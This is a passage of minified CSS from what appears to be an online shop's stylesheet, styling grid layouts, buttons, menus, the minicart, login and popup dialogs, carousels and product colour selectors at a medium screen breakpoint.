dium{padding-left:10px}.h-margin-left-10-medium{margin-left:10px}.h-padding-right-10-medium{padding-right:10px}.h-margin-right-10-medium{margin-right:10px}.h-padding-top-15-medium{padding-top:15px}.h-margin-top-15-medium{margin-top:15px}.h-padding-bottom-15-medium{padding-bottom:15px}.h-margin-bottom-15-medium{margin-bottom:15px}.h-padding-left-15-medium{padding-left:15px}.h-margin-left-15-medium{margin-left:15px}.h-padding-right-15-medium{padding-right:15px}.h-margin-right-15-medium{margin-right:15px}.h-padding-top-20-medium{padding-top:20px}.h-margin-top-20-medium{margin-top:20px}.h-padding-bottom-20-medium{padding-bottom:20px}.h-margin-bottom-20-medium{margin-bottom:20px}.h-padding-left-20-medium{padding-left:20px}.h-margin-left-20-medium{margin-left:20px}.h-padding-right-20-medium{padding-right:20px}.h-margin-right-20-medium{margin-right:20px}.h-padding-top-25-medium{padding-top:25px}.h-margin-top-25-medium{margin-top:25px}.h-padding-bottom-25-medium{padding-bottom:25px}.h-margin-bottom-25-medium{margin-bottom:25px}.h-padding-left-25-medium{padding-left:25px}.h-margin-left-25-medium{margin-left:25px}.h-padding-right-25-medium{padding-right:25px}.h-margin-right-25-medium{margin-right:25px}.h-padding-top-30-medium{padding-top:30px}.h-margin-top-30-medium{margin-top:30px}.h-padding-bottom-30-medium{padding-bottom:30px}.h-margin-bottom-30-medium{margin-bottom:30px}.h-padding-left-30-medium{padding-left:30px}.h-margin-left-30-medium{margin-left:30px}.h-padding-right-30-medium{padding-right:30px}.h-margin-right-30-medium{margin-right:30px}.h-padding-top-35-medium{padding-top:35px}.h-margin-top-35-medium{margin-top:35px}.h-padding-bottom-35-medium{padding-bottom:35px}.h-margin-bottom-35-medium{margin-bottom:35px}.h-padding-left-35-medium{padding-left:35px}.h-margin-left-35-medium{margin-left:35px}.h-padding-right-35-medium{padding-right:35px}.h-margin-right-35-medium{margin-right:35px}.h-padding-top-40-medium{padding-top:40px}.h-margin-top-40-medium{margin-top:40px}.h-padding-bottom-40-medium{padding-bottom:40px}.h-margin-bottom-40-medium{margin-bottom:40px}.h-padding-left-40-medium{padding-left:40px}.h-margin-left-40-medium{margin-left:40px}.h-padding-right-40-medium{padding-right:40px}.h-margin-right-40-medium{margin-right:40px}.h-padding-top-45-medium{padding-top:45px}.h-margin-top-45-medium{margin-top:45px}.h-padding-bottom-45-medium{padding-bottom:45px}.h-margin-bottom-45-medium{margin-bottom:45px}.h-padding-left-45-medium{padding-left:45px}.h-margin-left-45-medium{margin-left:45px}.h-padding-right-45-medium{padding-right:45px}.h-margin-right-45-medium{margin-right:45px}.h-padding-top-50-medium{padding-top:50px}.h-margin-top-50-medium{margin-top:50px}.h-padding-bottom-50-medium{padding-bottom:50px}.h-margin-bottom-50-medium{margin-bottom:50px}.h-padding-left-50-medium{padding-left:50px}.h-margin-left-50-medium{margin-left:50px}.h-padding-right-50-medium{padding-right:50px}.h-margin-right-50-medium{margin-right:50px}.h-padding-top-60-medium{padding-top:60px}.h-margin-top-60-medium{margin-top:60px}.h-padding-bottom-60-medium{padding-bottom:60px}.h-margin-bottom-60-medium{margin-bottom:60px}.h-padding-left-60-medium{padding-left:60px}.h-margin-left-60-medium{margin-left:60px}.h-padding-right-60-medium{padding-right:60px}.h-margin-right-60-medium{margin-right:60px}.h-padding-top-75-medium{padding-top:75px}.h-margin-top-75-medium{margin-top:75px}.h-padding-bottom-75-medium{padding-bottom:75px}.h-margin-bottom-75-medium{margin-bottom:75px}.h-padding-left-75-medium{padding-left:75px}.h-margin-left-75-medium{margin-left:75px}.h-padding-right-75-medium{padding-right:75px}.h-margin-right-75-medium{margin-right:75px}.h-padding-top-100-medium{padding-top:100px}.h-margin-top-100-medium{margin-top:100px}.h-padding-bottom-100-medium{padding-bottom:100px}.h-margin-bottom-100-medium{margin-bottom:100px}.h-padding-left-100-medium{padding-left:100px}.h-margin-left-100-medium{margin-left:100px}.h-padding-right-100-medium{padding-right:100px}.h-margin-right-100-medium{margin-right:100px}.h-font-size-11-medium{font-size:11px}.h-font-size-13-medium{font-size:13px}.h-font-size-14-medium{font-size:14px}.h-font-size-17-medium{font-size:17px}.h-font-size-18-medium{font-size:18px}.h-font-size-19-medium{font-size:19px}.h-font-size-22-medium{font-size:22px}.h-font-size-24-medium{font-size:24px}.h-font-size-32-medium{font-size:32px}.h-font-size-33-medium{font-size:33px}.h-font-size-36-medium{font-size:36px}.h-font-size-64-medium{font-size:64px}.h-text-transform-uppercase-medium{text-transform:uppercase}.h-text-transform-lowercase-medium{text-transform:lowercase}.h-text-transform-capitalize-medium{text-transform:capitalize}.h-hidden-medium{display:none!important}.h-visible-medium{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-medium{width:0}.grid_wide .col-0-push-medium{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-medium{width:6.25%}.grid_wide .col-1-push-medium{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-medium{width:12.5%}.grid_wide .col-2-push-medium{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-medium{width:18.75%}.grid_wide .col-3-push-medium{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-medium{width:25%}.grid_wide .col-4-push-medium{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-medium{width:31.25%}.grid_wide .col-5-push-medium{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-medium{width:37.5%}.grid_wide .col-6-push-medium{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-medium{width:43.75%}.grid_wide .col-7-push-medium{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-medium{width:50%}.grid_wide .col-8-push-medium{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-medium{width:56.25%}.grid_wide .col-9-push-medium{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-medium{width:62.5%}.grid_wide .col-10-push-medium{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-medium{width:68.75%}.grid_wide .col-11-push-medium{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-medium{width:75%}.grid_wide .col-12-push-medium{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-medium{width:81.25%}.grid_wide .col-13-push-medium{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-medium{width:87.5%}.grid_wide .col-14-push-medium{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-medium{width:93.75%}.grid_wide .col-15-push-medium{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-medium{width:100%}.grid_wide .col-16-push-medium{margin-left:100%}.col-0{padding:0 1rem}.col-0-medium{width:0}.col-0-push-medium{margin-left:0}.col-1{padding:0 1rem}.col-1-medium{width:8.33333%}.col-1-push-medium{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-medium{width:16.66667%}.col-2-push-medium{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-medium{width:25%}.col-3-push-medium{margin-left:25%}.col-4{padding:0 1rem}.col-4-medium{width:33.33333%}.col-4-push-medium{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-medium{width:41.66667%}.col-5-push-medium{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-medium{width:50%}.col-6-push-medium{margin-left:50%}.col-7{padding:0 1rem}.col-7-medium{width:58.33333%}.col-7-push-medium{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-medium{width:66.66667%}.col-8-push-medium{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-medium{width:75%}.col-9-push-medium{margin-left:75%}.col-10{padding:0 1rem}.col-10-medium{width:83.33333%}.col-10-push-medium{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-medium{width:91.66667%}.col-11-push-medium{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-medium{width:100%}.col-12-push-medium{margin-left:100%}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.d-only{display:none}.b-btn_primary,.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary{min-width:14.125rem}.b-btn_third{min-width:14.125rem}.b-btn_fourth,.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fourth{min-width:13.375rem}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;font-family:Futura Std Medium,Arial,sans-serif;line-height:2.625rem;min-width:13.375rem}.b-btn_fifth,.b-btn_sixth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;padding:0 1.75rem;font-size:.75rem}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 .625rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_seventh{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth,.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;letter-spacing:.1875rem;padding:0 1.75rem}.b-btn_eighth{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_ninth,.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem}.b-btn_tenth{min-width:13.375rem}.b-btn_eleventh,.b-btn_tenth{padding:0 1.75rem;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem}.b-btn_eleventh{line-height:2.75rem;line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh,.b-btn_twelveth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__actions{width:14.125rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-error-bar__alert p{margin:0 auto;width:60%}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-account .b-form__row_checkbox-wrapper{width:18%}.b-form__row_checkbox-wrapper .form-row_value{word-break:break-all}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__promo_flyout{display:none}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before{display:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:5.625rem;padding:0 2.1875rem}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr))}.b-suggestions__link-all{margin-left:0}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-login-flyout,.b-login-flyout-overlay{display:none}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__inner{max-width:100%;padding:4.0625rem 0 3.75rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:4.375rem 3.5rem 3.125rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.ui-dialog-title{font-size:2.0625rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog{padding:4.375rem 3.5rem 3.125rem;width:100%}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link{margin-top:1.0625rem}.b-register-form__account-text{margin:1.5625rem 2.1875rem 0}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-banner-seventh__item{width:50%}.b-banner-seventh__text{padding:0 1.75rem}.b-banner-seventh__content h2{font-size:2.625rem;letter-spacing:.07938rem}.b-banner-seventh__content h3{font-size:2.0625rem;letter-spacing:1px}.b-banner-seventh__content h4{font-size:.875rem;letter-spacing:.125rem}.b-banner-seventh__content h5{font-size:1rem;letter-spacing:.075rem;line-height:1.31}.b-banner-seventh__content_bottom{bottom:3.9375rem}.b-banner-seventh__content_top{top:3.9375rem}.b-banner-third__imgs{padding-top:9.375rem}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__title{line-height:1.43}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.b-carousel-secondary .slick-dots{bottom:98%;right:.4375rem}.b-carousel-third,.b-recommendation{padding-bottom:1rem}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:2rem;height:2rem}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third-adv .b-product-tile{margin:0 1.25rem;padding:.625rem 12% 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-color-selector__counter{padding:0 .75rem;text-align:center}.b-color-selector__counter.px-0{width:auto}.b-color-selector__list-wrp{margin-bottom:1.5rem;padding-bottom:1.5rem;overflow-x:visible}.b-color-selector__list li{height:3.625rem;width:3.625rem}.b-color-selector__list{position:static;width:auto;padding-right:0}.b-color-selector__list li{padding:0 .09375rem;max-width:14.2%}.b-color-selector__list .slick-slide li{max-width:unset}.b-color-selector__list .slick-arrow{width:2rem;height:2rem;top:-1.625rem;background-color:#fff;border:1px solid #0c0c0c}.b-color-selector__list .slick-arrow.slick-prev{left:auto;right:7.125rem}.b-color-selector__list .slick-arrow.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow.slick-next{right:0}.b-color-selector__list .slick-arrow.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow:before{color:#0c0c0c}.b-color-selector__list .slick-arrow.slick-disabled{border-color:#bcbcbc}.b-color-selector__list .slick-arrow.slick-disabled:before{color:#bcbcbc}.b-color-selector__link img,.b-product-tile__color-link img{height:100%;width:100%}.b-color-selector_large-sticky{display:none}.b-color-selector__title-sticky{height:3.125rem}.b-color-selector__title-sticky img,.b-color-selector__title-sticky span{display:none}.b-content-sizes__section{padding-top:1.25rem}.b-content-sizes__chart td,.b-content-sizes__chart th{padding:1.125rem 1.25rem}.b-content-sizes__brand img{margin:0 4.0625rem 0 0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";display:inline-block;background-image:url(../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem}.ui-find-in-store:not(.ui-dialog-sizeguide) 